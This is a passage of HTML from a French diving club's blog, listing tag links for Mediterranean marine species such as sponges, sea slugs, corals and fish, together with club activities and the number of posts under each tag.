<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
